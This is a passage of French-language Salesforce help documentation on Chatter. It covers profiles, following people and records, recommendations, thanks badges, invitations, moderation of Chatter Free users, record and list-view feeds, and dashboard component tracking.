Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-3069-0"></span>Afficher une publication unique de Chatter

Vous pouvez afficher une seule publication de Chatter dans un fil pour un utilisateur, un enregistrement ou un groupe.

- **•** Dans un fil, cliquez sur la date et l'heure affichées sous la publication, par exemple **Hier à 12:57**.
- Dans une notification par e-mail Chatter, cliquez sur le lien dans le corps du message pour afficher uniquement la publication associée.
- **•** Pour afficher le fil complet, au-dessus de la publication, cliquez sur **Toutes les mises à jour**.

#### CONSULTER ÉGALEMENT :

[Partage d'un lien vers une publication Chatter](#page-3068-0)

# Personnes de votre organisation

### Présentation des personnes

L'onglet Personnes et la liste Personnes sous l'onglet Chatter affichent une liste des utilisateurs de votre organisation.

- **•** Cliquez sur le nom ou la photo d'une personne pour afficher son profil.
- **•** Cliquez sur **Suivre** pour afficher les mises à jour d'une personne dans le fil Chatter. Vous ne pouvez pas suivre des [clients](#page-3204-0).
- **•** Cliquez sur **Suivi en cours** pour ne plus suivre les mises à jour d'une personne dans le fil Chatter.
- **•** Cliquer sur l'en-tête d'une colonne pour trier la liste :
	- **– Nom** trie par les noms, classés par ordre alphabétique. Par défaut, la liste est classée par ordre alphabétique croissant.
	- **– Suivi en cours** tri en fonction de la personne que vous suivez ou ne suivez pas.
- **•** Recherchez un utilisateur en tapant quelques caractères du prénom ou du nom dans la case de recherche, en haut de la page. La liste est automatiquement filtrée en fonction des caractères saisis.
- **•** En haut de la liste, cliquez sur une lettre pour afficher les personnes dont le nom commence par cette lettre.
- **•** La taille de votre organisation détermine les éléments qui s'affichent dans la liste de personnes. Par exemple, dans les grandes organisations, nous n'affichons aucun utilisateur tant que vous ne recherchez pas le nom d'une personne. Dans le calcul du nombre d'utilisateurs, nous prenons en compte tous les types de licence utilisateur Salesforce, y compris les utilisateurs internes, les utilisateurs de communautés et les utilisateurs Chatter.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience



- **•** [Invitez des personnes](#page-3074-0) à joindre votre réseau Chatter. Les utilisateurs invités peuvent consulter des profils, publier dans leur fil et joindre des groupes, mais ils ne peuvent pas afficher vos données ni vos enregistrements Salesforce.
- **•** Affichez les personnes que Chatter vous recommande de suivre. Cliquez sur **Plus** dans la section Personnes recommandées pour afficher toutes vos recommandations. Si aucune recommandation ne s'affiche, vous suivez déjà toutes les personnes recommandées.

Les onglets Chatter, Profil, Personnes, Groupes et Fichiers sont disponibles par défaut dans l'application Chatter. Sélectionnez l'application Chatter dans le menu situé en haut à droite de chaque page. Si votre administrateur a ajouté ces onglets à d'autres applications, ils sont disponibles dans ces applications, sauf si vous avez personnalisé votre affichage. Dans ce cas, ajoutez les onglets à ces applications.

#### <span id="page-3070-0"></span>CONSULTER ÉGALEMENT :

[Modérateurs Chatter](#page-3075-0)

# Présentation du profil Chatter

Personnalisez votre profil Chatter avec une photo et des informations personnelles pour permettre aux autres utilisateurs de mieux vous connaître.

Cliquez sur votre nom n'importe où dans l'application pour afficher votre profil. Si disponible, vous pouvez également cliquer sur l'onglet Profil ou sur *Votre nom* > **Mon profil** en haut de la page. Afficher le profil d'autres personnes en cliquant sur leur nom.

À partir de cette page, vous pouvez :

- **1.** [Modifier l'image de votre profil](#page-59-0).
- **2.** Cliquez sur dans la section Contact pour modifier vos informations de contact.
- **3.** Afficher le contenu dans des onglets différents. Votre administrateur configure les onglets et peut ajouter des onglets personnalisés ou supprimer des onglets par défaut.
	- **•** Onglet Fil : afficher votre [fil Chatter](#page-3025-0) ou [publier une mise à jour.](#page-3036-0)
	- **•** Onglet Présentation : mettre à jour votre section À propos de moi, afficher votre activité dans une communauté Q&A ou Idées, [afficher vos groupes,](#page-3098-0) ou [vérifier qui vous suit ou qui vous suivez](#page-3071-0).
- **4.** Modifier votre profil ou accéder à votre page de paramètres personnels.

Remarque: Des options supplémentaires sont disponibles lors de l'affichage du profil d'une autre personne. Par exemple, vous pouvez suivre ou ne plus suivre une personne ou lui [envoyer un message privé \(si disponible\)](#page-3112-0).

#### CONSULTER ÉGALEMENT :

[Meilleures pratiques pour les profils](#page-3071-1)

[Recommandations de personnes](#page-3072-0)

[Affichage de l'activité de la communauté pour des idées et des questions](#page-2292-0)

[Personnalisation de votre expérience Salesforce](#page-47-0)

[Modification de vos informations personnelles](#page-55-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-3071-1"></span>Meilleures pratiques pour les profils

Lors de l'utilisation de profils, tenez compte des conseils suivants :

- **•** Les informations de la section À propos de moi peuvent faire l'objet de recherches et augmentent votre visibilité.
- **•** Vos publications s'affichent dans votre onglet Fil et dans le fil des personnes qui vous suivent. Pour supprimer vos publications de fils, survolez la publication et cliquez sur  $\boldsymbol{\ast}$ .
- **•** Pour modifier votre adresse e-mail dans vos coordonnées, cliquez sur le lien de l'e-mail de confirmation envoyé à votre nouvelle adresse e-mail.
- **•** Les utilisateurs n'ont pas tous un profil. Cela est vrai pour les utilisateurs de portail et l'Utilisateur de la connexion dans les organisations qui utilisent Salesforce to Salesforce.

# <span id="page-3071-0"></span>Utilisation des listes Suivi en cours et Suiveurs

Affichez les listes Suivi en cours et Suiveurs dans votre profil pour examiner les personnes, les éléments et le nombre d'éléments que vous suivez, ainsi que les personnes qui vous suivent. Si vous ne suivez personne, cliquez sur **Rechercher des personnes à suivre** dans la liste Suivi en cours pour afficher la liste Personnes et commencer à suivre des personnes. Vous pouvez également afficher les listes Suivi en cours et Suiveurs dans les profils d'autres personnes.

 $\sqrt{2}$ Remarque: Lorsque votre administrateur active Chatter, vous suivez automatiquement certains utilisateurs et enregistrements dans votre organisation.

Dans l'une des listes, cliquez sur **Afficher tout** pour afficher la liste complète par ordre alphabétique.

- **•** Les liens **Suivant** et **Précédent** permettent de parcourir la liste.
- **•** Vous pouvez également filtrer les listes Suivi en cours par personne ou par objet, par exemple comptes ou fichiers.
- Dans votre liste Suivi en cours, cliquez sur **x** pour arrêter le suivi d'une personne ou d'un enregistrement.
- **•** Dans la liste Suivi en cours d'une autre personne, cliquez sur **Suivre** pour activer le suivi d'une personne ou d'un enregistrement.
- **Dans une liste Suiveurs, cliquez sur <b>Suivre** pour activer le suivi d'une personne, ou sur x pour arrêter son suivi.
- **•** Cliquez sur **Terminé** pour fermer la fenêtre.

#### CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0) [Recommandations de personnes](#page-3072-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### <span id="page-3072-0"></span>Recommandations de personnes

Chatter recommande des personnes de votre organisation que vous pouvez suivre en fonction d'intérêts communs. Par exemple, Chatter recommande des personnes selon les critères ci-dessous :

- **•** Elles suivent les mêmes personnes que vous.
- **•** Elles font partie de votre hiérarchie, par exemple votre directeur, les personnes subordonnées à votre directeur et vos subordonnés.

Salesforce utilise le champ Responsable dans votre page d'informations personnelles pour déterminer ces recommandations. Si ce champ est vide, Chatter ne recommande pas de personnes en fonction de votre hiérarchie. Seul votre administrateur Salesforce peut modifier le champ Responsable.

- **•** Elles sont populaires, ce qui signifie qu'elles ont de nombreux suiveurs.
- **•** Elles sont nouvelles dans Chatter.
- **•** Elles s'intéressent aux mêmes enregistrements que vous. Par exemple, une personne qui a consulté ou modifié un compte que vous avez visualisé récemment.
- **•** Sont souvent suivis ensemble avec des personnes que vous suivez déjà. Par exemple, si vous suivez Madison Rigsby, vous recevez une recommandation pour Suzanne Powell si de nombreuses personnes qui suivent Madison suivez également Suzanne.

Pour afficher une liste étendue de recommandations, cliquez sur **Plus** dans la section Recommandations. Si aucune recommandation ne s'affiche, vous suivez déjà toutes les personnes recommandées.

#### CONSULTER ÉGALEMENT :

[Présentation du profil Chatter](#page-3070-0)

# Remerciement de vos collaborateurs

Exprimez votre reconnaissance à vos collaborateurs avec des badges et publiez vos remerciements directement dans leur fil Chatter.

Remarque: La licence Chatter Free inclut des fonctionnalités de remerciement limitées. Les fonctionnalités des Récompenses nécessitent une licence Work.com. Ces fonctionnalités comprennent créer, donner et recevoir des badges associés à des récompenses.

Remerciez une personne qui a bien travaillé ou pour saluer une réussite.

### [Procédure : Remerciements dans Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

**1.** Dans l'éditeur Chatter, cliquez sur **Remerciements**.

Si **Remerciements** n'est pas affiché, cliquez sur **More**, puis sélectionnez **Remerciements** dans le menu déroulant de l'éditeur.

**2.** Saisissez le nom de la personne que vous souhaitez remercier.

Actuellement, vous ne pouvez remercier qu'une seule personne à la fois, mais vous pouvez mentionner d'autres personnes dans le message de votre publication.

**3.** Sélectionnez **Modifier le badge** pour sélectionner le badge de votre publication ou conservez le badge par défaut.

Vous avez le choix entre douze badges prédéfinis. Sélectionnez l'image d'un badge pour afficher plus d'informations.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes les éditions** qui ont Chatter activé.

- **4.** Saisissez un message pour la personne que vous remerciez.
- **5.** Sélectionnez votre audience.
	- **• Mes suiveurs** pour publier vers tous vos suiveurs.
	- **• Un groupe** pour publier vers un groupe spécifique. Recherchez le groupe, puis sélectionnez-le dans la liste. La personne que vous remerciez est @mentionnée au début du message de la publication. Lorsque vous publiez pour un groupe privé, seuls les membres du groupe peuvent afficher votre publication dans le groupe. Cependant, le badge est également affiché publiquement sous l'onglet Reconnaissance du profil du destinataire.
- **6.** Cliquez sur **Partager**.

Votre publication de remerciement s'affiche dans votre fil et dans celui de la personne remerciée. Si vous publiez pour un groupe public ou la page d'un enregistrement, la publication est affichée dans le fil du groupe ou de l'enregistrement, et dans son profil. Si vous publiez pour un groupe privé, seuls ses membres peuvent afficher votre publication dans le groupe. Cependant, le badge est également affiché publiquement sous l'onglet Reconnaissance du profil du destinataire.

# Listes Mes fichiers dans les pages de profil

Dans le profil d'une personne, la liste Mes fichiers répertorie les fichiers que la personne a récemment joints à une publication Chatter.

La liste comprend les fichiers que le propriétaire du profil a joints à une publication du profil, un groupe ou une page d'enregistrement, ou qu'il a chargés dans les bibliothèques Salesforce CRM Content. Survolez pour afficher les options disponibles ou cliquez sur le nom du fichier pour accéder à sa page de détail.

Cliquez sur **Afficher tout** pour consulter la liste de tous les fichiers que le propriétaire du profil a joints et chargés. La liste comprend pas les fichiers auxquels vous n'avez pas accès, les documents de l'onglet Documents, ainsi que les pièces jointes de la liste associée Notes et pièces jointes. Dans cette liste, vous pouvez :

- **•** Charger des fichiers privés ou partager des fichiers avec des personnes, des groupes ou via un lien
- **•** Prévisualiser un fichier, si un aperçu disponible
- **•** Suivez un fichier pour recevoir les mises à jour dans votre fil
- **•** Cliquer sur le nom du fichier pour afficher sa page détail

CONSULTER ÉGALEMENT :

[Filtrage de votre liste de fichiers](#page-3137-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Activité et influence Chatter

Consultez vos statistiques d'activité Chatter personnelles, notamment le nombre de publications effectuées et le nombre de mentions J'aime reçues, et examinez votre influence Chatter relative.

Les statistiques d'activité Chatter comprennent le nombre de publications et de commentaires que vous avez effectués, le nombre de commentaires que vous avez reçus et le nombre de personnes qui ont aimé vos publications et commentaires. L'influence Chatter mesure le poids de votre activité pour les autres personnes.

- **•** Les prescripteurs principaux dirigent les efforts de collaboration en partageant des contenus essentiels.
- **•** Les prescripteurs actifs encouragent les autres à participer et à partager des connaissances.
- **•** Les observateurs sont des participants discrets ou novices dans Chatter.

Vous pouvez consulter vos statistiques d'activité et votre influence Chatter dans votre profil sous votre photo. Vous pouvez également consulter les statistiques d'activité et l'influence Chatter de vos collègues dans leur profil. En consultant un profil, survolez i sous la photo du profil pour afficher des informations sur l'influence unique de cette personne.

#### <span id="page-3074-0"></span>CONSULTER ÉGALEMENT :

[Présentation du profil Chatter](#page-3070-0)

### Invitation de personnes à joindre Chatter

Vous pouvez inviter des personnes de votre société qui ne possèdent pas de licence Salesforce à utiliser Chatter. Les utilisateurs invités peuvent consulter des profils, publier dans leur fil et joindre des groupes, mais ils ne peuvent pas afficher vos données ni vos enregistrements Salesforce.

Pour inviter des personnes dans Chatter :

- **1.** Cliquez sur **Inviter des personnes dans Chatter** dans la page Personnes ou sur **Invitez des collaborateurs !** dans la page Chatter.
	- Remarque: Vous pouvez inviter uniquement les personnes qui possèdent une adresse e-mail dans les domaines de votre société.

Les utilisateurs de portail ne peuvent pas envoyer d'invitations.

- **2.** Pour envoyer des invitations à partir de Chatter, saisissez les adresses e-mail, puis cliquez sur **Envoyer**.
- **3.** Pour envoyer des invitations en utilisant votre propre compte de messagerie, cliquez sur **envoyez votre propre invitation par e-mail**. Si vous avez un client de messagerie par défaut défini, un e-mail contenant un lien d'invitation s'ouvre dans votre programme de messagerie. Sinon, un lien d'invitation s'affiche que vous pouvez copier et coller dans un e-mail.

Vous pouvez également inviter des collaborateurs à joindre un groupe public, même s'ils n'utilisent pas encore Chatter. De plus, les propriétaires et les responsables de groupes privés peuvent envoyer des invitations. Si les invitations de client sont activées, les propriétaires et les responsables peuvent également inviter des [clients](#page-3204-0). Lorsqu'une personne accepte une invitation à joindre un groupe, elle joint également Chatter.

- **1.** Cliquez sur **Groupes**, puis sur le nom d'un groupe.
- **2.** Dans la section Membres de la page de détail du groupe, cliquez sur **Inviter des personnes**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour inviter des personnes dans Chatter :

**•** Autoriser les invitations

Si vous êtes propriétaire ou responsable du groupe, vous pouvez également cliquer sur **Ajouter/Supprimer des membres**, puis sur **Inviter dans Salesforce Chatter !**.

- **3.** Saisissez les adresses e-mail, puis cliquez sur **Envoyer**.
	- Remarque: Si un utilisateur n'accepte pas l'invitation le premier jour, Chatter envoie un e-mail de rappel le deuxième jour. Si un utilisateur n'accepte pas cette invitation, Chatter envoie un autre rappel le jour suivant.

Un utilisateur dispose de 60 jours pour accepter une invitation à joindre Chatter. Si, pendant ce temps, un administrateur désactive Autoriser les invitations ou supprime le domaine de l'utilisateur de la liste, l'utilisateur ne peut pas accepter l'invitation.

Lorsque l'authentification unique déléguée est activée pour votre organisation, les utilisateurs invités évitent la page d'enregistrement du mot de passe. Si leur nom d'utilisateur existe déjà, ils ne peuvent pas accepter l'invitation.

#### CONSULTER ÉGALEMENT :

[À propos des clients Chatter dans des groupes privés](#page-3204-0)

# <span id="page-3075-0"></span>Modération des utilisateurs de Chatter Free

#### Modérateurs Chatter

Un modérateur est un utilisateur de Chatter qui possèdent des privilèges supplémentaires, comme suit :

- **•** [Activer ou désactiver des utilisateurs de Chatter Free](#page-3076-0)
- **•** [Attribuer le rôle de modérateur à un autre utilisateur de Chatter Free ou lui retirer ce privilège](#page-3076-1)
- **•** Supprimer les publications et les commentaires auxquels ils ont accès

Dans l'image du profil d'une personne, une bannière spéciale indique s'il est un modérateur.



CONSULTER ÉGALEMENT : [Ce que votre rôle de groupe Chatter autorise](#page-3091-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

AUTORISATIONS UTILISATEUR

Pour modérer Chatter :

**•** Modérer Chatter

### <span id="page-3076-1"></span>Attribution de privilèges de modérateur à des utilisateurs de Chatter Free

En tant que modérateur, vous pouvez attribuer des privilèges de modérateur à des utilisateurs de Chatter Free dans votre organisation. Vous pouvez également les supprimer si nécessaire.

- **1.** Accédez à la page du profil de la personne en cliquant sur son nom sous l'onglet Personnes ou dans un fil.
- **2.** Dans la page du profil, vous pouvez exécuter ces actions à partir du menu d'action utilisateur.



- **•** Pour attribuer le rôle de modérateur à la personne, sélectionnez **Attribuer les privilèges de modérateur**.
- **•** Si la personne est un modérateur et que vous souhaitez révoquer ces privilèges, sélectionnez **Supprimer les privilèges de modérateur**.

#### <span id="page-3076-0"></span>CONSULTER ÉGALEMENT :

[Modification des rôles de groupe Chatter](#page-3092-0)

#### Désactivation d'utilisateurs de Chatter Free

En tant que modérateur, vous pouvez désactiver des utilisateurs de Chatter Free si, par exemple, ils quittent la société.

- **1.** Accédez à la page du profil de la personne en cliquant sur son nom sous l'onglet Personnes ou dans un fil.
- **2.** Dans la page du profil, cliquez sur **Désactiver l'utilisateur**, dans le menu d'action utilisateur.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour attribuer des privilèges de modérateur à des utilisateurs de Chatter Free :

**•** Modérer Chatter

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour désactiver des utilisateurs de Chatter Free :

**•** Modérer Chatter

Pour réactiver un utilisateur de Chatter Free, vous devez utiliser la recherche globale pour retrouver son profil, car les utilisateurs désactivés ne sont pas affichés sous l'onglet Personnes. Pour activer un utilisateur :

- **1.** Rechercher le profil d'une personne à l'aide de la recherche globale.
- **2.** Dans la page du profil, cliquez sur **Gérer l'utilisateur**, puis sélectionnez **Activer l'utilisateur**.

#### CONSULTER ÉGALEMENT :

[Que se passe-t-il lorsque le propriétaire d'un groupe Chatter est désactivé ?](#page-3092-1)

# Affichage des mises à jour dans les enregistrements et les vues de liste

### Suivi automatique des enregistrements que vous créez

Lorsque vous suivez les enregistrements que vous créez, des mises à jour sont envoyées à votre fil Chatter si vous ou une autre personne modifiez un fil suivi dans ces enregistrements.

Par défaut, vous ne suivez pas automatiquement les enregistrements que vous créez. Si vous souhaitez suivre automatiquement les enregistrements que vous créez, activez le suivi automatique dans vos paramètres Chatter.

- **1.** Dans vos paramètres personnels, saisissez *Mes fils* dans la case Recherche rapide, puis sélectionnez **Mes fils**.
- **2.** Sélectionnez Suivre automatiquement les enregistrements que je crée.

#### **3.** Cliquez sur **Enregistrer**.

Notez les conseils ci-dessous concernant le suivi automatique d'enregistrements :

- **•** Lorsque vous créez un enregistrement enfant, le propriétaire de l'enregistrement parent devient le propriétaire de l'enregistrement enfant par défaut. Par conséquent, vous ne suivez pas automatiquement l'enregistrement enfant sauf si vous êtes le propriétaire de l'enregistrement parent.
- **•** Le champ Propriétaire de compte d'un enregistrement est mis à jour pour modifier le propriétaire du compte. Le nouveau propriétaire du compte suit le compte automatiquement uniquement si le champ Propriétaire du compte est suivi et si le suivi automatique est activé pour le nouveau propriétaire du compte.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour afficher un enregistrement :

- **•** Lire sur l'enregistrement
- **•** Si un workflow modifie le champ Propriétaire du compte lors de la création d'un enregistrement, l'utilisateur qui a créé l'enregistrement ne suit pas automatiquement le compte.

Tenez compte du scénario suivant. Vous créez un enregistrement. La sauvegarde de l'enregistrement lance immédiatement un workflow qui réattribue le champ Propriétaire du compte à un autre utilisateur, puis sauvegarde l'enregistrement. Cela signifie que le workflow modifie le champ Propriétaire du compte avant la sauvegarde de l'enregistrement. Dans ce cas, vous ne suivez pas l'enregistrement automatiquement, car vous n'avez jamais été propriétaire de l'enregistrement, même si techniquement vous l'avez créé.

CONSULTER ÉGALEMENT :

- [Affichage de fils d'enregistrement](#page-3078-0)
- [Recommandations d'enregistrements](#page-3079-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-3078-0"></span>Affichage de fils d'enregistrement

Affichez le fil Chatter associé à un enregistrement que vous suivez afin de consulter les mises à jour sur cet enregistrement.

Les fils d'enregistrement permettent de suivre les informations relatives à des enregistrements auxquels vous avez accès. Dans la page de détail de l'enregistrement, cliquez sur **Afficher le fil** pour afficher le fil de l'enregistrement au-dessus des détails du compte.

Dans le fil de l'enregistrement, vous pouvez :

- **•** Afficher des publications, des commentaires et des modifications de champ suivies
- **•** Écrire une mise à jour sur l'enregistrement et la partager avec les autres personnes qui suivent l'enregistrement

Les mises à jour dans la page de détail de l'enregistrement s'affichent également dans la page Chatter des personnes qui suivent l'enregistrement, et quiconque a accès aux enregistrements peut afficher la mise à jour dans le fil Toute la société.

- **•** Déterminer qui suit l'enregistrement
- **•** Rechercher dans le [fil de l'enregistrement](#page-3033-0)  $($

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Remarque: Les modifications de champ d'enregistrement dans le fil ne sont pas incluses dans les résultats de recherche.  $\sigma$ 

# Comment puis-je créer un rapport personnalisé pour les enregistrements que je suis ?

Actuellement, vous ne pouvez pas personnaliser un rapport en fonction des enregistrements que vous suivez dans Chatter.

#### CONSULTER ÉGALEMENT :

[Personnes et enregistrements automatiquement suivies initialement](#page-3016-0)

### Les autres personnes peuvent-elles suivre les enregistrements dont je suis responsable ?

Oui, sous réserve qu'elles puissent afficher l'enregistrement. Les personnes peuvent suivre uniquement les enregistrements qu'elles peuvent afficher, et, par extension, uniquement les mises à jour qu'elles peuvent afficher.

CONSULTER ÉGALEMENT :

[Recommandations d'enregistrements](#page-3079-0)

# <span id="page-3079-0"></span>Recommandations d'enregistrements

Le suivi d'enregistrements permet de rester informé des toutes dernières modifications apportées aux comptes, contacts, opportunités et autres. Chatter recommande les enregistrements que vous avez affichés ou modifiés, ceux dont vous être propriétaire (et que vous ne suivez pas encore) et les comptes parent des enregistrements que vous suivez.

Chatter ne recommande pas les enregistrements pour lesquels votre administrateur Salesforce a désactivé le suivi de fil. Seuls les opportunités, les comptes, les pistes, les contacts et les articles sont inclus dans les recommandations d'enregistrements.

Pour afficher une liste étendue de recommandations, cliquez sur **Plus** dans la section Recommandations. Pour afficher vos recommandations par objet, cliquez sur l'objet dans les filtres du menu latéral. Par exemple, cliquez sur **Comptes** pour afficher uniquement vos recommandations de comptes.

Si aucune recommandation ne s'affiche, vous suivez déjà tous les enregistrements recommandés.

#### CONSULTER ÉGALEMENT :

[Affichage de fils d'enregistrement](#page-3078-0)

# Affichage de fils Chatter dans des vues de liste

Basculez vers le fil Chatter d'un objet directement depuis une vue de liste pour afficher les mises à jour des enregistrements inclus dans la vue de liste.

Si Chatter est activé pour votre organisation, les fils Chatter dans les vues de liste sont disponibles pour les objets dont le fil est le plus suivi. Certains objets dont le fil est suivi n'ont pas de fil Chatter associé à leur vue de liste. Actuellement, vous pouvez afficher les fils Chatter dans des vues de liste pour des opportunités, des comptes, des requêtes, des pistes, des campagnes, des contacts et des objets personnalisés.

**•** Cliquez sur **C** Chatter dans une vue de liste d'objet standard ou personnalisé pour afficher un fil Chatter avec les mises à jour des 30 derniers jours pour les enregistrements inclus dans la vue de liste.

Si la planification par glisser-déplacer dans des vues de liste est activée, les fils Chatter ne sont pas affichés dans les vues de liste de comptes, de contacts ou de pistes.

**•** Cliquez sur **Liste** pour afficher de nouveau la vue de liste.

CONSULTER ÉGALEMENT :

[Affichage de fils d'enregistrement](#page-3078-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Ajout d'une vue de liste à un favori Chatter

L'ajout d'une vue de liste en tant que favori Chatter permet de surveiller les processus métiers clés directement à partir de votre onglet Chatter.

- **1.** Ouvrez une vue de liste existante ou créez-en une pour un ensemble d'enregistrements, par exemple, des comptes, des opportunités ou des pistes.
- **2.** Cliquez sur **Fil** dans le coin supérieur droit pour afficher les mises à jour Chatter des éléments de la liste.
- **3.** Cliquez sur **Ajouter aux favoris** . Le nom du favori sous l'onglet Chatter est identique au nom de la vue de liste.

#### CONSULTER ÉGALEMENT :

[Affichage de fils d'enregistrement](#page-3078-0)

# <span id="page-3080-0"></span>Tableaux de bord et composants de tableau de bord

#### Suivi de composants de tableau de bord

Si le suivi de fil est activé pour les tableaux de bord, vous pouvez afficher les mises à jour et les modifications de champ dans le fil Chatter. Vous pouvez également suivre des tableaux de bord et certains composants de tableau de bord.

Le suivi de composants n'est pas pris en charge pour les tableaux de bord dynamiques.

Seules les données non filtrées sont utilisées pour générer des alertes. Cela empêche l'envoi (erroné) d'alertes lorsque la valeur d'un composant semble passer un point de terminaison suite à un filtrage.

Si les fils ne sont pas affichés, demandez à votre administrateur d'activer le suivi de fil pour les tableaux de bord.

Par exemple, pour recevoir des alertes lorsque les ventes totales d'un indicateur passent sous un seuil spécifique, définissez la sélection conditionnelle sur ce composant, puis suivez-le.

**•** Survolez un composant pour afficher le menu

Pour fermer le menu contextuel, cliquez sur une zone vide de l'écran.

**•** Cliquez sur **Suivre ce composant**.

Pour arrêter de suivre un composant, cliquez sur **the suite of selectionnez Suivi en cours**.

#### CONSULTER ÉGALEMENT :

[Affichage de fils d'enregistrement](#page-3078-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des tableaux de bord :

**•** Exécuter les rapports ET Accéder au dossier de tableaux de bord

### À propos de la publication d'instantanés dans des fils d'utilisateur et de groupe

Lorsque vous publiez un instantané de composant dans un fil Chatter, tenez compte de la personne avec laquelle vous souhaitez partager et commenter dans le composant.

Un instantané est une image statique d'un composant de tableau de bord, à une date spécifique, publié dans un fil Chatter. Publiez l'instantané d'un composant dans un fil d'utilisateur ou de groupe pour partager et commenter ce composant. Par exemple, publiez un instantané des ventes du mois pour votre équipe.

Chaque instantané a une étiquette « Affichage en tant que ». Elle correspond au nom de l'utilisateur actif avec lequel vous visualisez le composant de tableau de bord.

